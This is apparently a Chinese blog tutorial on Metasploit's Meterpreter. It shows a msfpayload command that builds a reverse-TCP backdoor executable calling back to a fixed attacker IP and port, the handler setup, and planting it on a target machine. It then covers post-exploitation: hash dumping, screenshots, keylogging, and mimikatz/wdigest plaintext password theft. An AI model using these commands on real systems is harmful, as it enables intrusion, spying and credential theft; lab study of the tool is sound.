kali漏洞利用之Meterpreter介紹

阿新 • • 發佈:2019-01-03

使用示例:

1.生成Meterpreter後門

命令語句如下,如果其中的IP為kali攻擊機的IP地址,後面跟著的是引數。

msfpayload windows/meterpreter/reverse_tcp LHOST=222.28.136.223 LPORT=2333 R|msfencode -t exe -c 5 > /root/door.exe

這個語句中,如果不知道引數是什麼,可以在metasploit中檢視,檢視方式如下

use exploit/multi/handler用這個exp來接受返回的連結

然後檢視引數

LHOST是返回的IP地址,也就是我們kali的地址,而LPORT我們設定的是2333,所以也要將其改為2333.

set LPORT 2333設定好了之後,就可以執行命令了

執行成功,可以看到主目錄下出現了door.exe檔案



然後我們將該door.exe植入到對方的主機上,先不啟動,回到metasploit中,設定LHOST為kali的IP地址,然後開啟handler

這時在本地kali的2333埠上,就在等待一個返回的payload連結

啟動靶機上的door.exe,kali就能成功的連線上靶機了

meterpreter引數可以用help命令打印出來,比如執行sysinfo檢視系統資訊

hashdump,抓取雜湊

螢幕截圖screenshot

鍵盤記錄keyscan_start

然後輸入keyscandump就可以記錄下來在靶機上的輸入了

擴充套件工具

例如mimikatz可以用來抓取系統的明文

wdigest可以獲取憑據

可以看到直接抓取到了密碼明文